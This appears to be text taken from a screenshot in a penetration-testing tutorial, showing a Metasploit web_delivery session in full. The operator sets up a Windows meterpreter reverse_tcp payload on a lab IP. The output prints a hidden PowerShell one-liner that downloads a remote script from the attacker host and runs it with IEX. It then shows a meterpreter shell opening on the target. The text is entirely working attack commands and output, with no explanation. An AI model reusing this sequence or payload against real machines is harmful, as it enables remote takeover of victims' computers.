 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
msf exploit(web_delivery) > set lport 4444
lport => 4444
www.hackingarticles.in
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.132:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/E1E8Ak4p
[*] Local IP: http://192.168.1.132:8080/E1E8Ak4p
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $e=new-object net.webclient;$e.proxy=[Net.WebRequest]::Get
SystemWebProxy();$e.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $e.down
loadstring('http://192.168.1.132:8080/E1E8Ak4p');
msf exploit(web_delivery) >
www.hackingarticles.in
[*] Sending stage (179267 bytes) to 192.168.1.131
[*] Meterpreter session 1 opened (192.168.1.132:4444 -> 192.168.1.131:44472) at 2017-11-29
17:29:56 +0530
msf exploit(web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >